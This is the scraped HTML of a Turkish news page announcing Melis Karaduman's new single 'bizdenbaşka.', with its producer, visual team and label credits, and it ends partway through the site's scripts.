class="google-news_wrapper"><span class="text">Abone ol</span><span class="custom-icon_google-news"></span></a><blockquote class="mb-2" itemprop="description"> &#039;&#039;Zamanın durduğu ve sadece gözümün tek bir şeyi gördüğü bir anda kendimi teslim edişimin hikayesi&#039;&#039; </blockquote><div class="sharejs forprint d-inline-block w-100 mb-2" data-id="5744"></div><div itemprop="articleBody"><p xss=removed><span xss=removed><span xss=removed>Alternatif sahnenin ilgi çekici ve üretken isimlerinden Melis Karaduman, yeni teklisi “bizdenbaşka.” ile ikili romantik ilişkilere dair en öznel ve eşsiz anları topluyor. Yetenekli şarkıcı ve söz yazarı, yeni teklisinde temiz vokalini sakin bir altyapıyla birleştiriyor. </span></span></p><p xss=removed><span xss=removed><span xss=removed> Bizden başka., sanatçının son teklilerinde konu edindiği toplumsal olayların ekseninden biraz kayıp özel ve modern bir serenat olarak karşımıza çıkıyor. Sanatçının “Zamanın durduğu ve sadece gözümün tek bir şeyi gördüğü bir anda kendimi teslim edişimin hikayesi” olarak nitelendirdiği teklide Kaan Arslan prodüksiyon koltuğunda oturuyor. </span></span></p><p xss=removed><span xss=removed><span xss=removed> Bizden başka.’nın görsel dünyası Merjek Kreatif tarafından SumoHub stüdyolarında yaratılırken, promo fotoğrafları ise Berkay Öktem ve Ahmet Emre Saka imzası taşıyor. Melis Karaduman’ın yeni teklisi bizdenbaşka., Garaj Müzik etiketi ve BBI Music Co. iş birliğiyle yayında! </span></span></p></div></div></div><div class="social-share d-none"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.sonpostagazetesi.com/haber/melis-karadumandan-yeni-tekli-bizden-baska-5744" onclick="window.open(this.href, 'face-share', 'width=605,height=370');return false;" target="_blank" class="button facebook"><span><i class="fa fa-facebook"></i></span><p>Facebook Paylaş</p></a><a href="https://twitter.com/intent/tweet?text=MELİS KARADUMAN&#039;DAN YENİ TEKLİ BİZDEN BAŞKA&url=https://www.sonpostagazetesi.com/haber/melis-karadumandan-yeni-tekli-bizden-baska-5744&via=twitter" onclick="window.open(this.href, 'twit-share', 'width=605,height=370');return false;" class="button twitter"><span><i class="fa fa-twitter"></i></span><p>Twitter Paylaş</p></a></div><hr><div class="reactions forprint mb-2"><ul class="reactions-box"><li onclick="arttir('1','5744')" class="reaction liked emojiBorder1" data-item-icon="liked" data-item-id="1"><div class="count rateEmoji1 page_speed_1812594946"><span class="count-text countEmoji1">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">SEVDİM</span></div></li><li onclick="arttir('2','5744')" class="reaction clap emojiBorder2" data-item-icon="clap" data-item-id="2"><div class="count rateEmoji2 page_speed_1812594946"><span class="count-text countEmoji2">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ALKIŞ</span></div></li><li onclick="arttir('3','5744')" class="reaction hahaha emojiBorder3" data-item-icon="hahaha" data-item-id="3"><div class="count rateEmoji3 page_speed_1812594946"><span class="count-text countEmoji3">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KOMİK</span></div></li><li onclick="arttir('4','5744')" class="reaction shocked emojiBorder4" data-item-icon="shocked" data-item-id="4"><div class="count rateEmoji4 page_speed_1812594946"><span class="count-text countEmoji4">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">İNANILMAZ</span></div></li><li onclick="arttir('5','5744')" class="reaction unhappy emojiBorder5" data-item-icon="unhappy" data-item-id="5"><div class="count rateEmoji5 page_speed_1812594946"><span class="count-text countEmoji5">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ÜZGÜN</span></div></li><li onclick="arttir('6','5744')" class="reaction angry emojiBorder6" data-item-icon="angry" data-item-id="6"><div class="count rateEmoji6 page_speed_1812594946"><span class="count-text countEmoji6">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KIZGIN</span></div></li></ul></div><div class="author-box forprint"><img class="author-img" src=https://www.sonpostagazetesi.com/images/kullanicilar/no_photo.jpeg alt="Admin"><div class="author-info"><h4 class="author-name">Admin</h4><div class="authors-social"><a target="_blank" href="" class="ts-twitter"><i class="fa fa-twitter"></i></a><a target="_blank" href="" class="ts-facebook"><i class="fa fa-facebook"></i></a><a target="_blank" href="" class="ts-google-plus"><i class="fa fa-instagram"></i></a></div><div class="clearfix"></div><p><a class="text-dark" href="https://www.sonpostagazetesi.com/editorler/admin-1">Editörün Diğer Yazıları</a></p><p><a class="text-dark" href="mailto:admin@sonpostagazetesi.com">Mail: admin@sonpostagazetesi.com</a></p></div></div><div class="post-navigation d-none d-md-block clearfix forprint"><div class="post-previous float-left"><a title="MOSKOVA İÇ MEKAN VE TASARIM HAFTASI" href="https://www.sonpostagazetesi.com/haber/moskova-ic-mekan-ve-tasarim-haftasi-5743"><img src=https://www.sonpostagazetesi.com/images/tn/d9cfb371a5a8d47cc66c71648f641d27.jpg alt="MOSKOVA İÇ MEKAN VE TASARIM HAFTASI"><span>Önceki Haber</span><p> MOSKOVA İÇ MEKAN VE TASARIM HAFTASI </p></a></div><div class="post-next float-right"><a title="GÜNEŞİN IŞIĞINA" href="https://www.sonpostagazetesi.com/haber/gunesin-isigina-5745"><img src=https://www.sonpostagazetesi.com/images/tn/dd3f2431ea949e379ec2cf504900ec47.jpg alt="GÜNEŞİN IŞIĞINA"><span>Sonraki Haber</span><p> GÜNEŞİN IŞIĞINA </p></a></div></div><div class="comments-form ts-grid-box bggrey mt-3 forprint" id="yorumyaz5744"><h3 class="comment-reply-title">Yorum Yazın</h3><div class="callback_message5744"></div><form role="form" class="ts-form" id="frmComments5744"><input type=hidden name=_token value="sbi95zt4r8Wpu7ax2SpwIm3A1l5FXaHL5f8p0ku7"><div class="row"><div class="col-md-12"><div class="form-group"><input class="form-control" name=isim id="isim5744" placeholder="İsminiz" type=text ></div><div class="form-group"><input class="form-control" name=email id="email5744" placeholder="E-Posta Adresiniz" type=email></div><div class="form-group"><textarea class="form-control msg-box" id="yorum5744" name=yorum placeholder="Yorumunuz" rows="5" ></textarea></div></div></div><input type=hidden name=haberid id="haberid" value="5744"><div class="clearfix"><button class="comments-btn btn btn-dark" type=button onclick="yorumYap('5744')">Yorumu Gönder </button></div></form></div><div class="widget-thin-slider my-4 forprint"><div class="swiper-container slider"><div class="swiper-wrapper"><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-12075" title="30 YILIN DENEYİMİ, 25 BİN KİŞİLİK DEV ORGANİZASYONLAR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-1768647500.webp" alt="30 YILIN DENEYİMİ, 25 BİN KİŞİLİK DEV ORGANİZASYONLAR"></div><div class="caption-area"><figcaption class="page_speed_1987907529"><span class="title">30 YILIN DENEYİMİ, 25 BİN KİŞİLİK DEV ORGANİZASYONLAR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/bir-basari-hikayesi-12074" title="BİR BAŞARI HİKAYESİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/bir-basari-hikayesi-1768647435.webp" alt="BİR BAŞARI HİKAYESİ"></div><div class="caption-area"><figcaption class="page_speed_1987907529"><span class="title">BİR BAŞARI HİKAYESİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/yeni-projeler-yolda-12073" title="YENİ PROJELER YOLDA"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/yeni-projeler-yolda-1768647380.webp" alt="YENİ PROJELER YOLDA"></div><div class="caption-area"><figcaption class="page_speed_1987907529"><span class="title">YENİ PROJELER YOLDA</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/nvzden-olum-nereye-bensiz-12072" title="NVZ&#039;DEN ‘ ÖLÜM NEREYE BENSİZ’"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/nvzden-olum-nereye-bensiz-1768635570.webp" alt="NVZ&#039;DEN ‘ ÖLÜM NEREYE BENSİZ’"></div><div class="caption-area"><figcaption class="page_speed_1987907529"><span class="title">NVZ&#039;DEN ‘ ÖLÜM NEREYE BENSİZ’</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/turk-muzik-sektorune-girdi-12071" title="TÜRK MÜZİK SEKTÖRÜNE GİRDİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/turk-muzik-sektorune-girdi-1768550125.webp" alt="TÜRK MÜZİK SEKTÖRÜNE GİRDİ"></div><div class="caption-area"><figcaption class="page_speed_1987907529"><span class="title">TÜRK MÜZİK SEKTÖRÜNE GİRDİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/podyumlarin-yeni-yildizi-ari-unal-geliyor-12070" title="PODYUMLARIN YENİ YILDIZI ARİ ÜNAL GELİYOR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/podyumlarin-yeni-yildizi-ari-unal-geliyor-1768550067.webp" alt="PODYUMLARIN YENİ YILDIZI ARİ ÜNAL GELİYOR"></div><div class="caption-area"><figcaption class="page_speed_1987907529"><span class="title">PODYUMLARIN YENİ YILDIZI ARİ ÜNAL GELİYOR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/secim-yarisinda-buyuk-fark-12069" title="SEÇİM YARIŞINDA BÜYÜK FARK"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/secim-yarisinda-buyuk-fark-1768550015.webp" alt="SEÇİM YARIŞINDA BÜYÜK FARK"></div><div class="caption-area"><figcaption class="page_speed_1987907529"><span class="title">SEÇİM YARIŞINDA BÜYÜK FARK</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/32-ulke-modeli-arasindan-birinci-secildi-12068" title="32 ÜLKE MODELİ ARASINDAN BİRİNCİ SEÇİLDİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/32-ulke-modeli-arasindan-birinci-secildi-1768549894.webp" alt="32 ÜLKE MODELİ ARASINDAN BİRİNCİ SEÇİLDİ"></div><div class="caption-area"><figcaption class="page_speed_1987907529"><span class="title">32 ÜLKE MODELİ ARASINDAN BİRİNCİ SEÇİLDİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/evde-hasta-bakiminda-kucuk-hatalar-buyuk-riskler-dogurabilir-12067" title="EVDE HASTA BAKIMINDA KÜÇÜK HATALAR BÜYÜK RİSKLER DOĞURABİLİR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/evde-hasta-bakiminda-kucuk-hatalar-buyuk-riskler-dogurabilir-1768549773.webp" alt="EVDE HASTA BAKIMINDA KÜÇÜK HATALAR BÜYÜK RİSKLER DOĞURABİLİR"></div><div class="caption-area"><figcaption class="page_speed_1987907529"><span class="title">EVDE HASTA BAKIMINDA KÜÇÜK HATALAR BÜYÜK RİSKLER DOĞURABİLİR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/bulbulden-bulent-ersoya-ikinci-ambargo-12066" title="BÜLBÜL’DEN BÜLENT ERSOY’A İKİNCİ AMBARGO"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/bulbulden-bulent-ersoya-ikinci-ambargo-1768466891.webp" alt="BÜLBÜL’DEN BÜLENT ERSOY’A İKİNCİ AMBARGO"></div><div class="caption-area"><figcaption class="page_speed_1987907529"><span class="title">BÜLBÜL’DEN BÜLENT ERSOY’A İKİNCİ AMBARGO</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/kilavuzsuz-yolculuk-12065" title="KILAVUZSUZ YOLCULUK"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/kilavuzsuz-yolculuk-1768461518.webp" alt="KILAVUZSUZ YOLCULUK"></div><div class="caption-area"><figcaption class="page_speed_1987907529"><span class="title">KILAVUZSUZ YOLCULUK</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/goz-kamastirdi-12064" title="GÖZ KAMAŞTIRDI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/goz-kamastirdi-1768461463.webp" alt="GÖZ KAMAŞTIRDI"></div><div class="caption-area"><figcaption class="page_speed_1987907529"><span class="title">GÖZ KAMAŞTIRDI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/izmirde-moda-soleni-12063" title="İZMİR’DE MODA ŞÖLENİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/izmirde-moda-soleni-1768461379.webp" alt="İZMİR’DE MODA ŞÖLENİ"></div><div class="caption-area"><figcaption class="page_speed_1987907529"><span class="title">İZMİR’DE MODA ŞÖLENİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/aynali-tarziyla-odul-toreninde-tum-dikkatleri-ustune-cekti-12062" title="AYNALI TARZIYLA ÖDÜL TÖRENİNDE TÜM DİKKATLERİ ÜSTÜNE ÇEKTİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/aynali-tarziyla-odul-toreninde-tum-dikkatleri-ustune-cekti-1768461301.webp" alt="AYNALI TARZIYLA ÖDÜL TÖRENİNDE TÜM DİKKATLERİ ÜSTÜNE ÇEKTİ"></div><div class="caption-area"><figcaption class="page_speed_1987907529"><span class="title">AYNALI TARZIYLA ÖDÜL TÖRENİNDE TÜM DİKKATLERİ ÜSTÜNE ÇEKTİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/yuzyilin-sarkisi-12061" title="YÜZYILIN ŞARKISI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/yuzyilin-sarkisi-1768461243.webp" alt="YÜZYILIN ŞARKISI"></div><div class="caption-area"><figcaption class="page_speed_1987907529"><span class="title">YÜZYILIN ŞARKISI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/tiyatrokarenin-merakla-beklenen-yeni-oyunu-12060" title="TİYATROKARE&#039;NİN MERAKLA BEKLENEN YENİ OYUNU"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/tiyatrokarenin-merakla-beklenen-yeni-oyunu-1768393436.webp" alt="TİYATROKARE&#039;NİN MERAKLA BEKLENEN YENİ OYUNU"></div><div class="caption-area"><figcaption class="page_speed_1987907529"><span class="title">TİYATROKARE&#039;NİN MERAKLA BEKLENEN YENİ OYUNU</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/tuananin-yeni-epsinden-ikinci-tekli-12059" title="TUANA’NIN YENİ EP’SİNDEN İKİNCİ TEKLİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/tuananin-yeni-epsinden-ikinci-tekli-1768390449.webp" alt="TUANA’NIN YENİ EP’SİNDEN İKİNCİ TEKLİ"></div><div class="caption-area"><figcaption class="page_speed_1987907529"><span class="title">TUANA’NIN YENİ EP’SİNDEN İKİNCİ TEKLİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/sibel-gokce-izleyenleri-hayran-birakti-12058" title="SİBEL GÖKÇE İZLEYENLERİ HAYRAN BIRAKTI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/sibel-gokce-izleyenleri-hayran-birakti-1768390383.webp" alt="SİBEL GÖKÇE İZLEYENLERİ HAYRAN BIRAKTI"></div><div class="caption-area"><figcaption class="page_speed_1987907529"><span class="title">SİBEL GÖKÇE İZLEYENLERİ HAYRAN BIRAKTI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/zeyco-karakterine-hayat-verecek-12057" title="ZEYCO KARAKTERİNE HAYAT VERECEK"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/zeyco-karakterine-hayat-verecek-1768390286.webp" alt="ZEYCO KARAKTERİNE HAYAT VERECEK"></div><div class="caption-area"><figcaption class="page_speed_1987907529"><span class="title">ZEYCO KARAKTERİNE HAYAT VERECEK</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/seni-seviyorum-12056" title="SENİ SEVİYORUM"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/seni-seviyorum-1768376181.webp" alt="SENİ SEVİYORUM"></div><div class="caption-area"><figcaption class="page_speed_1987907529"><span class="title">SENİ SEVİYORUM</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div></div><ul class="indicator type1 bottom"><li><div class="swiper-pagination pagination"></div></li></ul></div></div></div><div class="col-lg-4 forprint sticky-sidebar"><div class="right-sidebar"><div id="social-platforms" class="d-none d-md-block"><section class="sidebar-item-head"><span><i class="fa fa-share-alt" aria-hidden="true"></i>Bizi Takip Edin</span></section><div class="sidebar-social my-2"><ul class="ts-social-list-side"><li class="ts-facebook"><a href="https://www.facebook.com" target="_blank"><i class="tsicon fa fa-facebook"></i><div class="count"><b>Facebook</b><span>Sayfayı Beğen</span></div></a></li><li class="ts-twitter"><a href="https://www.twitter.com/twitter" target="_blank"><i class="tsicon fa fa-twitter"></i><div class="count"><b>Twitter</b><span>Takip Et</span></div></a></li><li class="ts-youtube"><a href="https://www.youtube.com" target="_blank"><i class="tsicon fa fa-youtube-play"></i><div class="count"><b>Youtube</b><span>Abone Ol</span></div></a></li><li class="ts-vk"><a href="https://www.instagram.com/?hl=tr" target="_blank"><i class="tsicon fa fa-instagram"></i><div class="count"><b>Instagram</b><span>Takip Et</span></div></a></li><li class="ts-linkedin"><a href="https://www.linkedin.com" target="_blank"><i class="tsicon fa fa-linkedin"></i><div class="count"><b>Linkedin</b><span>Takip Et</span></div></a></li><li class="ts-rss"><a href="/rss" target="_blank"><i class="tsicon fa fa-rss"></i><div class="count"><b>RSS</b><span>Servisleri</span></div></a></li></ul></div></div><section class="sidebar-item-head mb-2"><span><i class="fa fa-newspaper-o" aria-hidden="true"></i>İlginizi Çekebilir</span></section><div class="widgets"><div class="narrow-cards narrow-cards--first-big"><a href="https://www.sonpostagazetesi.com/haber/nvzden-olum-nereye-bensiz-12072" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/nvzden-olum-nereye-bensiz-1768635570.webp" alt="NVZ&#039;DEN ‘ ÖLÜM NEREYE BENSİZ’"></div><strong class="narrow-cards__title">NVZ&#039;DEN ‘ ÖLÜM NEREYE BENSİZ’</strong></a><a href="https://www.sonpostagazetesi.com/haber/turk-muzik-sektorune-girdi-12071" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/turk-muzik-sektorune-girdi-1768550125.webp" alt="TÜRK MÜZİK SEKTÖRÜNE GİRDİ"></div><strong class="narrow-cards__title">TÜRK MÜZİK SEKTÖRÜNE GİRDİ</strong></a><a href="https://www.sonpostagazetesi.com/haber/tuananin-yeni-epsinden-ikinci-tekli-12059" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/tuananin-yeni-epsinden-ikinci-tekli-1768390449.webp" alt="TUANA’NIN YENİ EP’SİNDEN İKİNCİ TEKLİ"></div><strong class="narrow-cards__title">TUANA’NIN YENİ EP’SİNDEN İKİNCİ TEKLİ</strong></a><a href="https://www.sonpostagazetesi.com/haber/seni-seviyorum-12056" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/seni-seviyorum-1768376181.webp" alt="SENİ SEVİYORUM"></div><strong class="narrow-cards__title">SENİ SEVİYORUM</strong></a><a href="https://www.sonpostagazetesi.com/haber/veysi-akkayadan-yeni-tekli-12049" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/veysi-akkayadan-yeni-tekli-1768313285.webp" alt="VEYSİ AKKAYA’DAN YENİ TEKLİ"></div><strong class="narrow-cards__title">VEYSİ AKKAYA’DAN YENİ TEKLİ</strong></a><a href="https://www.sonpostagazetesi.com/haber/galiden-daglardir-daglar-12043" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/galiden-daglardir-daglar-1768210079.webp" alt="GALİ’DEN ‘DAĞLARDIR DAĞLAR’"></div><strong class="narrow-cards__title">GALİ’DEN ‘DAĞLARDIR DAĞLAR’</strong></a></div></div></div></div></div></div></div></div></div></div></div></section><div class="scroller-status"><div class="loader-ellips infinite-scroll-request"><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span></div><p class="scroller-status__message infinite-scroll-last text-center">Başka haber bulunmuyor!</p></div><p class="pagination"><a class="pagination__next" rel="next" href="https://www.sonpostagazetesi.com/haber/gunesin-isigina-5745"></a></p><footer class="ts-footer ts-footer-3"><div class="container"><div class="row"><div class="col-md-3"><div class="copyright-text mt-0"><p class="mb-1">Son Posta Gazetesi 2023</p><span>Yazılım | <a title="Haber Yazılımı" target="_blank" href="https://www.onemsoft.com/haber-yazilimi">Onemsoft</a></span></div></div><div class="col-md-4 align-self-center"><ul class="footer-social-list text-center mt-0"><li class="ts-facebook"><a rel="nofollow" target="_blank" href="https://www.facebook.com"><i class="fa fa-facebook"></i></a></li><li class="ts-twitter"><a rel="nofollow" target="_blank" href="https://twitter.com/twitter"><i class="fa fa-twitter"></i></a></li><li class="ts-youtube"><a rel="nofollow" target="_blank" href="https://www.youtube.com"><i class="fa fa-youtube-play"></i></a></li><li class="ts-instragram"><a rel="nofollow" target="_blank" href="https://www.instagram.com/?hl=tr"><i class="fa fa-instagram"></i></a></li><li class="ts-instragram"><a title="RSS" target="_blank" href="https://www.sonpostagazetesi.com/rss"><i class="fa fa-rss"></i></a></li><li class="ts-instragram"><a title="Sitemap" target="_blank" href="https://www.sonpostagazetesi.com/sitemap.xml"><i class="fa fa-sitemap"></i></a></li></ul></div><div class="col-md-5 align-self-center"><div class="copyright-text mt-0 text-right footerpages"><a href="https://www.sonpostagazetesi.com/sayfa/kunye-1">Künye</a><a href="https://www.sonpostagazetesi.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a><a href="https://www.sonpostagazetesi.com/sitene-ekle">Sitene Ekle</a><a href="https://www.sonpostagazetesi.com/iletisim">İletişim</a></div><div class="copyright-text text-right footerpages mt-1 d-none d-md-block"><a href="https://www.sonpostagazetesi.com/haber-gonder">Haber Gönder</a><a href="https://www.sonpostagazetesi.com/firma-ekle">Firma Ekle</a><a href="https://www.sonpostagazetesi.com/ilan-ekle">İlan Ekle</a></div></div></div></div></footer><div class="footMenuBar d-flex justify-content-between d-block d-sm-none"><div><a href="https://www.sonpostagazetesi.com"><i class="fa fa-home"></i>Ana Sayfa</a></div><div><a href="https://www.sonpostagazetesi.com/webtv"><i class="fa fa-play"></i>Web TV</a></div><div><a href="https://www.sonpostagazetesi.com/fotogaleri"><i class="fa fa-photo"></i>Foto Galeri</a></div><div><a href="https://www.sonpostagazetesi.com/yazarlar"><i class="fa fa-pencil"></i>Yazarlar</a></div></div><a class="forprint" href="javascript:" id="return-to-top"><i class="fa fa-chevron-up"></i></a><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/swiper.min.js></script><script src=/assets/frontend/tema8/js/all.js?id=04739ecdb55f721a55f0x></script><script> $('.marquee').marquee({ duration: 10000, speed: 40, pauseOnHover: true, gap: 50, delayBeforeStart: 0, direction: 'left', duplicated: true }); $('.hamburger').on('click', function(e) { $('body').addClass('openMenu'); e.stopPropagation(); }); $('.close-menu,.overlay').on('click', function(e) { $('body').removeClass('openMenu'); e.stopPropagation(); });</script><script> window['GoogleAnalyticsObject'] = 'ga'; window['ga'] = window['ga'] || function() { (window['ga'].q = window['ga'].q || []).push(arguments) }; $(document).ready(function(){ $('a.yenisekme').attr('target', '_blank'); });</script><script> $(window).scroll(function() { if ($(this).scrollTop() >= 500) { $('#return-to-top').fadeIn(200); } else { $('#return-to-top').fadeOut(200); } }); $('#return-to-top').click(function() { $('body,html').animate({ scrollTop : 0 }, 500); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top",pos+140); $("div.reklamkodumsag").css("top",pos+140); win.on("scroll", function() { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top","130px") : $("div.reklamkodumsol").css("top",pos+140); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top","130px") : $("div.reklamkodumsag").css("top",pos+140); }); }); function anket() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.sonpostagazetesi.com/anketler/oy-ver", data: form.serialize(), success : function (response) { 